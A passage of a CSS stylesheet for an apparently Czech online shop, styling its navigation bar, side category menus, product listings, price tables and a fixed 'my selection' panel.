	display: inline-block;
}

#cesta .napln a {
	color: #7D7D7D;
	padding-right: 10px;
	padding-left: 10px;
	text-decoration: none;
}
#cesta .napln a:hover {
	color: #A9000F;
}
#cesta .napln .activ {
	color: #7D7D7D;
	padding-right: 10px;
	padding-left: 10px;
}
#cesta .napln .hledani {
	float: right;
	display: inline;
}
#cesta .napln .hledani form {
    display: table-cell;
}
#cesta .napln .hledani .inputhledani {
	margin-top: 0px;
	height: 27px;
	display: table-cell;
	font-size: 12px;
	padding-top: 6px;
	padding-right: 12px;
	padding-bottom: 6px;
	padding-left: 12px;
}
#cesta .napln .hledani .button {
	color: #999;
	margin-left: -4px;
	background-color: #FFF;
	height: 27px;
}
#cesta .napln .hledani .input-group-btn
{
	display: table-cell;
	vertical-align: middle;
}
#cesta .napln .hledani .inputhledani,
#cesta .napln .hledani .button {
	border: 1px solid #CCC;
	min-height: 27px;
	line-height: 23px;
	vertical-align: middle;
	float: left;
}
#cesta .napln .hledani .button:hover {
	border: 1px solid #999;
	color: #FFF;
	background-color: #999999;
}


#obsah {
	margin-right: auto;
	margin-left: auto;
	display: block;
	clear: both;
}
#obsah .napln {
	margin-top: 5px;
	margin-bottom: 0px;
	background-color: #FFFFFF;
	padding-bottom: 7px;
	border: 1px solid #CCC;
	position: relative;
}

#obsah .napln-home {
	margin-bottom: 0px;
	padding-top: 0px;
	background-color: transparent;
	padding-bottom: 0px;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
	overflow: visible;
}

#obsah .napln .podhlavicku {
	clear: both;
	overflow: hidden;
	padding: 7px;
	border: 1px solid #D6D6D6;
	background-color: #FFF;
	margin-bottom: 10px;
	margin-top: 10px;
}

#obsah .napln .vlevo {
	width: 16.667%;
	font-size: 85%;
	background-color: #EEE;
	overflow: hidden;
	height: auto;
	float: left;
	position: relative;
}

#obsah .napln .vlevo a {
	color: #333333;
}

#obsah .napln .vlevo a:hover {
	color: #CC0000;
}



#obsah .napln .vlevo .oddelovac {
	color: #003366;
	height: 2px;
	background-color: #BCBCBC;
	margin-top: 10px;
	margin-bottom: 10px;
}
#obsah .napln .vlevo .odsazeni {
	font-size: 110%;
	color: #3973B3;
	overflow: hidden;
	position: relative;
	margin-right: 10px;
	font-style: italic;
	padding-right: 6px;
	padding-left: 6px;
	line-height: 19px;
}
#obsah .napln .vlevo .odsazeni .popis-cisla {
	font-size: 100%;
}
#obsah .napln .vlevo .odsazeni .cislo {
	font-size: 120%;
	font-weight: bold;
}
#obsah .napln .vlevo .specifikace {
	font-size: 120%;
	color: #333;
	padding: 6px;
	border-bottom-width: 2px;
	border-bottom-style: solid;
	border-bottom-color: #CCC;
	overflow: hidden;
	position: relative;
	margin-top: 20px;
}
#obsah .napln .vlevo h3 {
	font-size: 110%;
	margin: 0px;
	padding: 0px;
}
#obsah .napln .vlevo ul {
	list-style-type: none;
	margin: 0px;
	padding: 0px;
	overflow: hidden;
}
#obsah .napln .vlevo li {
	list-style-type: none;
	margin: 0px;
	padding: 0px;
	position: relative;
}
#obsah .napln .vlevo .menusekce li {
	margin-bottom: 5px;
	width: 210px;
	overflow: hidden;
}

#obsah .napln .vlevo .mainMenu_ikony .kategorie-ikona{
	margin-bottom: 7px;
}
#obsah .napln .vlevo .mainMenu_ikony li.kategorie-ikona span.menuleden-2014:hover{
	color:#004499;
}
#obsah .napln .vlevo .mainMenu_ikony li a,
#obsah .napln .vlevo .menusekce li a {
	color: #FFF;
	text-decoration: none;
	display: block;
	padding-top: 85px;
	background-repeat: no-repeat;
	width: 210px;
	font-weight: normal;
	font-family: Verdana, Geneva, sans-serif;
	font-size: 130%;
	background-position: center bottom;
	border: 1px solid #B4B4B4;
}

#obsah .napln .vlevo .menusekce li a:hover {
	color: #FF9;

}
#obsah .napln .vlevo .mainMenu_ikony li span,
#obsah .napln .vlevo .menusekce span {
	display: block;
	padding-right: 10px;
	padding-bottom: 6px;
	padding-left: 10px;
	padding-top: 7px;
	opacity: 0.8;
  background-color: #FFFFFF;
  color: black;
}
#obsah .napln .vlevo .mainMenu_ikony li span:hover{
	color: #FF9;
}

#obsah .napln .vlevo .mainMenu_ikony li .menuv-akci{
	background-color: #008800;
  color: white;
}
#obsah .napln .vlevo .mainMenu_ikony li .menunase-novinky{
  color: white;
	background-color: #444444;
}
#obsah .napln .vlevo .mainMenu_ikony li .menunas-vyprodej{
  color: white;
	background-color: #DD0000;
}

#obsah .napln .vlevo .menusekce li .activ {
	color: #FFF;
	background-image: url(../images/odrazka-2.png);
	background-repeat: no-repeat;
	background-position: 10px center;
	background-color: #1E3864;
}
#obsah .napln .vlevo .menusekce li .vyprodej {
	background-image: url(../images/menu-akce/pozadi-vyprodej.jpg);
}
#obsah .napln .vlevo .menusekce li .novinky {
	background-image: url(../images/menu-akce/pozadi-novinky.jpg);
}
#obsah .napln .vlevo .menusekce li .akce {
	background-image: url(../images/menu-akce/pozadi-akce.jpg);

}

#obsah .napln .vlevo .menu-kategorie,
#obsah .napln .vlevo .menu-kategorie2,
#obsah .napln .vlevo .menu-menu1,
#obsah .napln .vlevo .menu-menu2 {
	overflow: hidden;
	position: relative;
	background-color: #FFF;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-right-style: solid;
	border-bottom-style: solid;
	border-right-color: #CCC;
	border-bottom-color: #CCC;
}
#obsah .napln .vlevo .mainMenu {

}
#obsah .napln .vlevo .mainMenu li a {
	color: #666;
	text-decoration: none;
	display: block;
	padding-top: 8px;
	padding-bottom: 7px;
	background-repeat: no-repeat;
	background-position: 3px center;
	padding-left: 30px;
	font-weight: normal;
	font-size: 110%;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #EAEAEA;
	background-image: url(../images/left-menu-a.png);
}
#obsah .napln .vlevo .menu-menu2 .mainMenu li a {
	padding-top: 5px;
	padding-bottom: 4px;
	padding-left: 30px;
	font-size: 100%;
}

#obsah .napln .vlevo .mainMenu li a small {
	color: #666;
	font-size: 80%;
}
#obsah .napln .vlevo .mainMenu li a:hover, #obsah .napln .vlevo .mainMenu li .activ {
	color: #252525;
	background-repeat: no-repeat;
	background-color: #97D7FD;
	background-image: url(../images/left-menu-ahover.png);
}
#obsah .napln .vlevo .mainMenu li h3 {
	font-size: 100%;
}
#obsah .napln .vlevo .mainMenu li li.kategorie-ikona a {
	background-position: 3px center !important;
}
#obsah .napln .vlevo .mainMenu li li a {
	color: #333;
	text-decoration: none;
	display: block;
	padding-top: 5px;
	padding-bottom: 5px;
	background-repeat: no-repeat;
	background-position: 18px center;
	padding-left: 35px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #EAEAEA;
	font-weight: normal;
	background-image: url(../images/odrazka-bottommenu.png);
	font-size: 100%;
	background-color: #DBDBDB;
}

#obsah .napln .vlevo .mainMenu li li a:hover,
#obsah .napln .vlevo .mainMenu li  li .activ {
	color: #FFF;
	background-repeat: no-repeat;
	background-color: #999;
	background-position: 22px center;
	background-image: url(../images/odrazka-bottommenu.png);
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #EAEAEA;
}
#obsah .napln .vlevo .mainMenu li li li a {
	color: #005680;
	text-decoration: none;
	display: block;
	padding-top: 2px;
	padding-bottom: 2px;
	padding-left: 60px;
	width: 191px;
	background-image: url(../images/podtlacitko2_a.png);
	background-position: left center;
	background-color: #A7C6E4;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #6FA0D2;
}
#obsah .napln .vlevo .mainMenu li li li a:hover {
	color: #F66013;
	background-color: #03376B;
	background-image: url(../images/podtlacitko2_ahover.png);
	background-repeat: repeat;
	background-position: left center;

}
#obsah .napln .vlevo .mainMenu li li li .activ {
	color: #F66013;
	background-color: #03376B;
	background-image: url(../images/podtlacitko2_ahover.png);
	background-repeat: no-repeat;
	background-position: left center;

}

#obsah .napln .vlevo .param ul li a {
	color: #005680;
	text-decoration: none;
	display: block;
	padding-top: 2px;
	padding-bottom: 2px;
	background-repeat: no-repeat;
	background-position: left center;
	padding-left: 25px;
	width: 211px;
	background-color: #316CA8;
	background-image: url(../images/tlacitko_a.png);
	font-weight: normal;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #6FA0D2;
}
#obsah .napln .vlevo .param ul li a:hover {
	color: #F66013;
	background-image: url(../images/tlacitko_ahover.png);
	background-repeat: no-repeat;
	background-color: #003366;
	background-position: left center;

}
#obsah .napln .vlevo .param ul li .activ {
	color: #F66013;
	background-image: url(../images/tlacitko_ahover-activ.png);
	background-repeat: no-repeat;
	background-color: #003366;
	background-position: left center;

}

#obsah .napln .vlevo .tlacitko .sel_menu {
	color: #FFFFFF;
	background-image: url(../images/tlacitko_ahover.png);
	background-repeat: no-repeat;
	background-color: #666666;
	background-position: left center;

}



#obsah .napln .vlevo .banner {
	padding-top: 10px;
}
#obsah .napln .centr .banner .pravi {
	margin-left: 5px;
}

#obsah .napln .vlevo .blokcentr {
	text-align: center;
}

#obsah .napln .centr {
	font-size: 90%;
	background-color: transparent;
	float: right;
	width: 83.3333%;
}
#obsah .napln .centr .centr-napln {
	padding-right: 10px;
	padding-left: 10px;
}
#obsah .napln-home .centrfull {
	margin: 0px !important;
	padding: 0px !important;
}
#obsah .napln .centrfull {
	width: auto !important;
	float: none !important;
	margin-left: 0px;
	position: static;
	height: auto;
	padding-top: 10px;
	padding-right: 20px;
	padding-bottom: 10px;
	padding-left: 20px;
}

#obsah .napln .centr a {
	color: #DC014C;
	text-decoration: underline;

}

a.aktivni-varianta,
#obsah .napln .centr a.aktivni-varianta{
	color:green;
}

#obsah .napln .centr a:hover {
	color: #DC014C;
	text-decoration: underline;
	transition: all 0.5s ease 0s;
}
#obsah .napln .centr td {
}
#obsah .napln .centr p {
	color: #333333;
	margin-top: 15px;
	margin-bottom: 7px;
	text-align: justify;
	line-height: 22px;
}
#obsah .napln .centr .italic {
	font-style: italic;

}
#obsah .napln .centr ul {
	list-style-type: square;
}
#obsah .napln .centr li {
	padding: 8px;
	line-height: 18px;
	margin-left: 25px;
}
#obsah .napln .centr h1, #obsah .napln .centr h2, #obsah .napln .centr h3, #obsah .napln .centr h4,#muj-vyber h2 {
	font-family: 'TitilliumWeb-Regular',sans-serif;
}
#obsah .napln .centr h1 {
	font-size: 270%;
	color: #DC014C;
	margin-top: 10px;
	margin-bottom: 10px;
	line-height: 35px;
	font-variant: normal;
	font-weight: normal;
}
#obsah .napln .centr h1 small {
	font-size: 40%;
	color: #666666;
	font-weight: normal;
	margin-left: 10px;
}

#obsah .napln .centr .cesta {
	font-size: 90%;
	padding-bottom: 5px;
	color: #666;
}
#obsah .napln .centr .cesta a {
	color: #666;
}
#obsah .napln .centr h2,
#muj-vyber h2 {
	font-size: 160%;
	color: #DC014C;
	margin-top: 10px;
	margin-bottom: 5px;
	font-weight: normal;
	padding-bottom: 3px;
}
#obsah .napln .centr .nadpis-zvyrazneni {
	margin-top: 25px;
	margin-bottom: 8px;
	clear: both;
	background-color: #E2EBFA;
	padding: 5px;
	display: block;
	overflow: hidden;
}
#obsah .napln .centr h3 {
	font-size: 130%;
	color: #5B5B5B;
	margin-top: 20px;
	margin-bottom: 5px;
}
#obsah .napln .centr h4 {
	font-size: 115%;
	color: #666666;
	margin-top: 15px;
	margin-bottom: 10px;
}
#obsah .napln .centr hr {
	background-color: #CCC;
	border-style: none;
	border-width: 0;
	height: 1px;
	padding: 0;
	margin-top: 15px;
	margin-right: 0;
	margin-bottom: 15px;
	margin-left: 0;
	clear: both;
}

#obsah .napln .centr .uvod {
	margin-bottom: 15px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #CCCCCC;
	padding-bottom: 5px;
}
#obsah .napln .centr .odsazeni-full {
	padding-top: 7px;
	padding-right: 10px;
	padding-bottom: 7px;
	padding-left: 10px;
}
#obsah .napln .centr .zvyrazneni-kontaktu {
    color: #c00;
    font-size: 150%;
}
#obsah .napln .centr .nadpis {
	font-size: 110%;
	background-color: #EFEFEF;
	color: #990000;
	font-weight: bold;
	padding-top: 3px;
	padding-bottom: 3px;
	padding-left: 10px;
}
#obsah .napln .centr .nadpis-boxu{
	text-align: center;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #D6D6D6;
	margin-right: 7px;
	margin-left: 7px;
	color: #DC014C;
}
#muj-vyber .nadpis-boxu {
	text-align: center;
	color: #FFF;
}
#obsah .napln .centr .banner-info-text {
	background-color: #DC014C;
	color: #FFF;
	padding: 10px;
	font-size: 14px;
}
#obsah .napln .centr .rotace a img {
	height: auto;
	width: 100%;
}
#obsah .napln .centr .centrovani {
	display: block;
	margin-right: auto;
	margin-left: auto;
}
#obsah .napln .centr .img100 {
	height: auto;
	width: 100%;
}
#obsah .napln .centr .img80 {
	height: auto;
	width: 80%;
}
#obsah .napln .centr .img50 {
	height: auto;
	width: 50%;
}
#obsah .napln .centr .img30 {
	height: auto;
	width: 30%;
}
#obsah .napln .centr .bloktext-sloupec .baner-resp a img {
	height: auto;
	width: 100%;
}
#obsah .napln .centr .bloktext-sloupec .baner-orez a img {
	height: auto;
	width: auto;
}
#obsah .napln .centr .bloktext-sloupec .baner-orez {
	text-align: center;
}
#obsah .napln .centr .blok-prechod {
	background: linear-gradient(to bottom, #eff0f1 0%, white 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
	padding-top: 15px;
	padding-right: 10px;
	padding-bottom: 15px;
	padding-left: 10px;
}
#obsah .napln .centr .info-blok {
	clear: both;
	margin-bottom: 10px;
	padding: 7px;
	background-color: #FFF;
	margin-top: 0px;
	overflow: hidden;
}
#obsah .napln .centr .info-blok .box {
	float: left;
	height: auto;
	width: 33%;
	overflow: hidden;
	min-width: 170px;
}
#obsah .napln .centr .info-blok .border-right {
	border-right-width: 2px;
	border-right-style: solid;
	border-right-color: #D6D6D6;
	display: table-cell;
}

#obsah .napln .centr .info-blok .box .icon-info {
	display: table-cell;
	height: auto;
	width: 80px;
	float: left;
	text-align: center;
}
#obsah .napln .centr .info-blok .box .icon-info img {
	height: auto;
	width: 65px;
}
#obsah .napln .centr .info-blok .box .banner-text {
	height: auto;
	width: auto;
	margin-right: 10px;
	margin-left: 10px;

}
#obsah .napln .centr .info-blok .box .obal-text {
	display: table-cell;
}
#obsah .napln .centr .info-blok .box .nadpis-info {
	font-size: 150%;
	color: #900;
	font-family: 'TitilliumWeb-Regular', sans-serif;
	line-height: 25px;
}
#obsah .napln .centr .info-blok .box .popis-info {
	font-size: 90%;
	color: #666666;
}

#obsah .napln .centr .bloktext-sloupec {
	clear: both;
	margin-bottom: 10px;
	overflow: hidden;

}
#obsah .napln .centr .bloktext-sloupec .sloupec {
	height: auto;
	position: relative;
	background-color: #FFF;
	padding: 10px;
}
#obsah .napln .centr .bloktext-sloupec .sloupec.nopadding {
	padding: 0px !important;
}
#obsah .napln .centr .bloktext-sloupec .sloupec h2 {
	margin-top: 0px;
	margin-bottom: 0px;
}
#obsah .napln .centr .bloktext-sloupec .sloupec p {
	margin-top: 3px;
	margin-bottom: 12px;
}
#obsah .napln .centr .bloktext-sloupec .sloupec li {
	padding-top: 4px;
	padding-bottom: 7px;
}
#obsah .napln .centr .bloktext-sloupec .sloupec-full {
	position: relative;
	background-color: #FFF;
	width: auto;
}
#obsah .napln .centr .bloktext-sloupec .banner-text ,
#obsah .napln .centr .bloktext-sloupec .banner-img {
	float: left;
	width: 50%;
}

#obsah .napln .centr .bloktext-sloupec .banner-text .text-v1 {
	font-size: 125%;
	padding: 8px;
	margin-bottom: 5px;
	clear: both;

}
#obsah .napln .centr .bloktext-sloupec .banner-img {
	text-align: center;
}
#obsah .napln .centr .bloktext-sloupec .banner-img img {
	width: 70%;
	height: auto;
}
#obsah .napln .centr .bloktext-sloupec .first {
	margin-left: 0px;
	margin-right: 10px;
}
#obsah .napln .centr .bloktext-sloupec .zarovnani-right {
	float: right;
}
#obsah .napln .centr .klicova-slova-home{
	overflow: hidden;
	padding-top: 2px;
	padding-bottom: 10px;
	text-align: justify;
	margin-top: 15px;
}
#obsah .napln .centr .klicova-slova-home .slovo {
	display: inline-block;
	background-color: #E2EBFA;
	padding-top: 2px;
	padding-right: 10px;
	padding-bottom: 2px;
	padding-left: 20px;
	line-height: 26px;
	white-space: nowrap;
	color: #666;
	border-radius: 2px 2px 2px 2px;
	margin: 3px;
	background-image: url(../images/kw-roh.png);
	background-repeat: no-repeat;
	background-position: left center;
}
#obsah .napln .centr .klicova-slova-home .kw1 {
	font-size: 11px;
}
#obsah .napln .centr .klicova-slova-home .kw2 {
	font-size: 17px;
}
#obsah .napln .centr .klicova-slova-home .kw3 {
	font-size: 15px;
}
#obsah .napln .centr .klicova-slova-home .kw4 {
	font-size: 9px;
}
#obsah .napln .centr .klicova-slova-home .kw5 {
	font-size: 20px;
}
#obsah .napln .centr .klicova-slova-home a  {
	text-decoration: none;
	color: #666;
}
#obsah .napln .centr .klicova-slova-home a:hover  {
	text-decoration: none;
	color: #FFF;
	background-color: #b20000;
}



#obsah .napln .centr .rozcestnik-mesta {
	overflow: hidden;
	padding-top: 2px;
	padding-bottom: 10px;
	text-align: justify;
	margin-top: 5px;
}
#obsah .napln .centr .rozcestnik-mesta .mesto-odkaz {
	display: inline-block;
	background-color: #E2EBFA;
	padding-top: 1px;
	padding-right: 5px;
	padding-bottom: 1px;
	padding-left: 5px;
	line-height: 18px;
	white-space: nowrap;
	color: #666;
	border-radius: 2px 2px 2px 2px;
	margin: 2px;
}

#obsah .napln .centr .blok-center::after {
    background-color: #e6e6e6;
    content: "";
    display: block;
    height: 1px;
    left: calc(-50vw + 50%);
    position: absolute;
    top: 50%;
    width: 100vw;
    z-index: -1;
}
#obsah .napln .centr .blok-center {
    background: #fff none repeat scroll 0 0;
    border: 1px solid #e6e6e6;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
    display: table;
    margin-left: auto;
    margin-right: auto;
    padding: 15px;
    position: relative;
	width: 50%;
}
#obsah .napln .centr .flexi-blok {
	display: table;
}



#obsah .napln .centr .cenik-tabulky,
#obsah .napln .centr .varianta-elektro {
	font-size: 100%;
	text-align: right;
	border: 1px solid #CCC;
}
#obsah .napln .centr .cenik-tabulky td {
	padding: 5px;
}
#obsah .napln .centr .varianta-elektro td {
	padding: 5px;
	background-color: #eeeeee;
}
#obsah .napln .centr .cenik-tabulky .cenik-kusy {
    background-color: #eeeeee;
    width: 60px;
}
#obsah .napln .centr .cenik-tabulky .cenikceny {
    background-color: #eeeeee;
}
#obsah .napln .centr .cenik-tabulky .cenikceny-puvodni,
#obsah .napln .centr .cenik-tabulky .cenikceny-bezne {
    background-color: #eeeeee;
    text-decoration: line-through;
    width: 60px;
}
#obsah .napln .centr .cenik-tabulky .cenikceny-aktualni {
	background-color: #eeeeee;
	color: #990000;
	font-size: 110%;
	text-align: right;
}
#obsah .napln .centr .cenik-tabulky .popis-tabulky {

}
#obsah .napln .centr .cenik-tabulky th,
#obsah .napln .centr .varianta-elektro th {
	background-color: #999999;
	color: #ffffff;
	padding: 5px;
}
#obsah .napln .centr .cenik-tabulky .cenazvyrazneni {
    color: #ffffff;
    font-size: 120%;
    font-weight: bold;
}
#obsah .napln .centr #seznam_html_popis_id75_2 strong .cenik-detail-full .mc-detail-tabulka-full thead .hlavicka.radek1 th {
	background-color: #999;
	font-size: 14px;
	font-weight: bold;
	padding: 7px;
	color: #FFF;
}
#obsah .napln .centr #seznam_html_popis_id75_2 strong .cenik-detail-full .mc-detail-tabulka-full thead .hlavicka.radek1 .hl-nazev-skupina {
	width: 60px;
	vertical-align: middle;
}
#obsah .napln .centr #seznam_html_popis_id75_2 strong .cenik-detail-full .mc-detail-tabulka-full thead .hlavicka.radek1 .hl-nazev {
	width: 150px;
	vertical-align: middle;
}




#obsah .napln .centr .seznam {
	overflow: hidden;
	padding-top: 20px;
}
#obsah .napln .centr #seznam_html_popis_id75_2 strong .cenik-detail-full .mc-detail-tabulka-full thead .hlavicka.radek2 .hl-beznacena {
	width: 75px;
}
#obsah .napln .centr #seznam_html_popis_id75_2 strong .cenik-detail-full .mc-detail-tabulka-full thead .hlavicka.radek2 .hl-vasecena {
	width: 75px;
}

#obsah .napln .centr .seznamGalerie {
	overflow: hidden;
	width: 700px;
}

#obsah .napln .centr .prava .napln2 .seznamGalerie,
#obsah .napln .centr .prava .napln2 .seznam {
	clear: both;
	padding-top: 0px;
	padding-bottom: 0px;
	position: relative;
}

#obsah .napln .centr .seznamGalerie .box_a,
#obsah .napln .centr .seznam .box_a {
	font-size: 100%;
	line-height: 20px;
	float: left;
	background-color: transparent;
	margin-bottom: 30px;
	position: relative;
	font-weight: bold;
	height: auto;
	width: 21%;
	margin-right: 2%;
	margin-left: 2%;
}
#obsah .napln .centr .seznamGalerie .box_a a,
#obsah .napln .centr .seznam .box_a a {
	color: #FFFFFF;
	text-decoration: none;
}
#obsah .napln .centr .seznamGalerie .box_a a:hover,
#obsah .napln .centr .seznam .box_a a:hover {
	color: #CCCCCC;
}
#obsah .napln .centr .seznamGalerie .box_a .obr_a,
#obsah .napln .centr .seznam .box_a .obr_a {
	border: 1px solid #999999;
	padding: 1px;
	text-align: center;
}
#obsah .napln .centr .seznamGalerie .box_a .popis_a,
#obsah .napln .centr .seznam .box_a .popis_a {
	background-color: #990000;
	text-align: center;
	margin-top: 4px;
	padding-top: 3px;
	padding-bottom: 3px;
	padding-right: 4px;
	padding-left: 4px;
	background-image: url(../images/pozadi-popis.png);
	background-position: center top;
	background-repeat: no-repeat;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 110%;

}

#obsah .napln .centr #tab-objednavka .prava {
	text-align: right;
	float: none;
	padding: 2px;
}

#obsah .napln .centr .prava .seznam_prava {
	background-color: #333333;
	clear: both;
	overflow: hidden;
	position: relative;
}
#obsah .napln .centr .prava .seznam_prava .produkt_a, #obsah .napln .centr .prava .seznam_prava .produkt_b {
	font-size: 90%;
	line-height: 20px;
	float: left;
	font-family: Arial, Helvetica, sans-serif;
	color: #333333;
	overflow: hidden;
	background-color: transparent;
	padding: 1px;
	border: 1px solid #999999;
}
#obsah .napln .centr .prava .seznam_prava .produkt_a {
	margin-right: 43px;

}
#obsah .napln .centr .prava .seznam_prava .produkt_b {

}

#obsah .napln .centr .prava .logovyrobce_prava {
	text-align: center;
	padding-top: 0px;
	#padding-top: 30px;
	padding-bottom: 30px;
	clear: both;
	position: relative;
	overflow: hidden;
	width:294px;
}


#obsah .napln .centr .prava .logovyrobce_prava .logo {
	background-color: #FFFFFF;
	padding-top: 5px;
	padding-bottom: 5px;
}
#obsah .napln .centr .prava .logovyrobce_prava .odkaz {
	color: #999999;
	background-color: #FFFFFF;
	padding-bottom: 5px;
	font-size: 80%;
	text-decoration: none;
}
#obsah .napln .centr .prava .logovyrobce_prava .odkaz a {
	color: #999999;
	text-decoration: none;
}
#obsah .napln .centr .prava .logovyrobce_prava .odkaz a:hover {
	color: red;
}
#obsah .napln .centr .sekce {
	overflow: hidden;
	clear: both;
	padding-top: 5px;
	margin-right: -10px;
	position: relative;
}
#obsah .napln .centr .sekce .boxsekce {
	background-color: #F1F1F1;
	float: left;
	width: 364px;
	border: 1px solid #D4D4D4;
	margin-bottom: 10px;
	position: relative;
	margin-right: 10px;
}
#obsah .napln .centr .sekce .boxsekce:hover {
	background-color: #FFF;
}
#obsah .napln .centr .sekce .boxsekce .ikonasekce {
	float: left;
	padding: 10px;
}
#obsah .napln .centr .sekce .boxsekce .ikonasekce img {
	border: 1px solid #FFF;
}

#obsah .napln .centr .sekce .boxsekce .nazevsekce {
	margin-left: 120px;
	margin-top: 10px;
	font-size: 120%;
	color: #333;
}

#obsah .napln .centr .sekce .boxsekce .popissekce {
	margin-left: 120px;
	margin-top: 5px;
	color: #666;
	font-size: 80%;
}


#muj-vyber {
	color: #666;
	font-size: 90%;
	width: 100%;
	margin-bottom: -10px;
	overflow: hidden;
	padding-bottom: 5px;
	position: fixed;
	bottom: 0px;
	z-index: 999;
}
#muj-vyber .napln-vyber {
	width: 90%;
	max-width: 1300px;
	min-width: 200px;
	margin-left: auto;
	background-color: white;
	border-radius: 5px 5px 0px 0px;
	box-shadow: 0px 0px 7px 2px rgba(0,0,0,0.42);
	border-top-width: 1px;
	border-right-width: 1px;
	border-left-width: 1px;
	border-top-style: solid;
	border-right-style: solid;
	border-left-style: solid;
	border-top-color: #DC014C;
	border-right-color: #DC014C;
	border-left-color: #DC014C;
	margin-right: auto;
	position: relative;
}
#muj-vyber h2.nadpis-boxu  {
	color: #FFF;
	display: block;
	padding-top: 5px;
	padding-bottom: 5px;
	background-image: url(../images/muj-vybe-pozadi-top.png);
	background-repeat: repeat-x;
	background-color: #DC014C;
	margin-top: 0px;
}
.muj-vyber-sdileni{
	display: none;
}
.kosik-doplnek-box{
	margin-top:10px;
	margin-bottom: 10px;
	font-weight: bold;
	color: #AA0000;
}

#obsah .napln .centr .seznamproduktu{
	padding-bottom: 10px;
	clear: both;
	margin-right: -10px;
	margin-left: -10px;
}
.last-produkt-detail{
	border-bottom-color: red !important;
}

#muj-vyber .seznamproduktu {
	clear: both;
	overflow: hidden;
}

#obsah .napln .centr .seznamproduktu-home {
	margin-bottom: 10px;
	background-color: #FFF;
	margin-right: 0px;
	margin-left: 0px;
}
#obsah .napln .centr .seznamproduktu .produkt,
#muj-vyber .seznamproduktu .produkt {
	width: 33.333%;
	min-width: 142px;
	max-width: 440px;
	font-size: 90%;
	line-height: 20px;
	float: left;
	font-family: Arial, Helvetica, sans-serif;
	text-align: center;
	color: #333333;
	position: relative;
	height: auto;
}
#obsah .napln .centr .produktdetail .seznamproduktu .produkt{
	width: 33.333%;
}

#obsah .napln .centr .seznamproduktu .produkt-invisibled .produktBox,
#muj-vyber .seznamproduktu .produkt-invisibled .produktBox  {
	background-color: #AAAAAA;
	opacity:0.3;
}
#obsah .napln .centr .seznamproduktu .produkt-invisibled .produktBox:hover,
#muj-vyber .seznamproduktu .produkt-invisibled .produktBox:hover{
	background-color: #AAAAAA;
	opacity:0.9;
}

#obsah .napln .centr .seznamproduktu .produkt .produktBox,
#muj-vyber .seznamproduktu .produkt .produktBox {
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #DBDBDB;
	padding-top: 0px;
	padding-bottom: 10px;
	margin-right: 10px;
	margin-left: 10px;
	position: relative;
}
.produkt-rozsirene-info{
	display: none;
	background-color: white !important;
	width: 100%;
	z-index: 90;
	position: absolute;
}
.produktBox:hover .produkt-rozsirene-info{
	background-color: #E0E0E0 !important;
}
.produktBox:hover{
	background-color: #E0E0E0;
}

.last-produkt{
	border-bottom-color: #FFDBDB !important;
}

#obsah .napln .centr .seznamproduktu .produkt {
	margin-top: 15px;
	margin-bottom: 10px;
}
#obsah .napln .centr .seznamproduktu .produkt.produkt-sluzba .produktBox{
	/*background-color: #FFC8C8*/;
}

#muj-vyber .seznamproduktu .produkt {
	margin-top: 0px;
	margin-bottom: 10px;
	margin-right: 0px;
	margin-left: 0px;
}

#muj-vyber .muj-vyber-ikonky {
	position: absolute;
	top: 10px;
	right: 10px;
	overflow: hidden;
}
#muj-vyber .muj-vyber-ikonky img {
	border: none !important;
}
#muj-vyber .muj-vyber-ikonky a {
	margin-left: 15px;
	color: #FFF;
	text-decoration: none;
}
#muj-vyber .muj-vyber-ikonky a:hover {
	color: #CCC;
}
#obsah .napln .centr .seznamproduktu .produkt input {
}

#obsah .napln .centr .seznamproduktu .produkt .widthAuto {
	width: auto;
}

#obsah .napln .centr .seznamproduktu .produkt .popisek,
#muj-vyber .seznamproduktu .produkt .popisek {
	float: left;
	text-align: left;
	display: block;
}
#obsah .napln .vlevo .seznamproduktu .produkt .hodnota,
#obsah .napln .vpravo .seznamproduktu .produkt .hodnota,
#obsah .napln .centr .seznamproduktu .produkt .hodnota {
	text-align: right;
}
#obsah .napln .centr .seznamproduktu .produkt .sleva-casova,
#muj-vyber .seznamproduktu .produkt .sleva-casova {
	left: 0px;
	top: 28px;
}
#obsah .napln .centr .seznamproduktu .produkt .sleva-casova .procenta-sleva,
#muj-vyber .seznamproduktu .produkt .sleva-casova .procenta-sleva {
	margin-right: 8px;
	margin-top: 6px;
	display: block;
}

#obsah .napln .centr .seznamproduktu .produkt .ceny
#muj-vyber .seznamproduktu .produkt .ceny {
	text-align: left;
	width: 125px;
	float: left;
	padding-right: 5px;
	padding-left: 10px;
}

#obsah .napln .centr .seznamproduktu .produkt .cenabezdph {
	font-size: 100%;
}

#obsah .napln .centr .seznamproduktu .produkt .cenaspecsleva .hodnota,
#obsah .napln .centr .seznamproduktu .produkt .cenabezdph .hodnota {
	font-size: 130%;
	color: #DC014C;
	font-weight: bold;
}

#obsah .napln .centr .seznamproduktu .produkt .cenaspecsleva,
#obsah .napln .centr .seznamproduktu .produkt .cenabezdph,
#muj-vyber .seznamproduktu .produkt .cenabezdph {
	font-weight: normal;
	clear: both;
}

#obsah .napln .centr .seznamproduktu .produkt .cenaspecsleva .hodnota,
#obsah .napln .centr .seznamproduktu .produkt .cenasdph .hodnota {
	font-weight: bold;
}

#obsah .napln .centr .seznamproduktu .produkt .cenasdph .hodnota {

}

#obsah .napln .centr .seznamproduktu .produkt .cenaspecsleva,
#obsah .napln .centr .seznamproduktu .produkt .cenasdph,
#muj-vyber .seznamproduktu .produkt .cenasdph {
	font-weight: normal;
	clear: both;
}




#obsah .napln .centr .seznamproduktu .produkt .cenabezna {
	font-size: 100%;
	text-align: center;
	clear: both;
}


#obsah .napln .centr .seznamproduktu .produkt .cenabezna strong {
	font-size: 110%;
	font-weight: normal;
	text-decoration: line-through;
	color: #666;
}

#obsah .napln .centr .seznamproduktu .produkt .cenasleva {
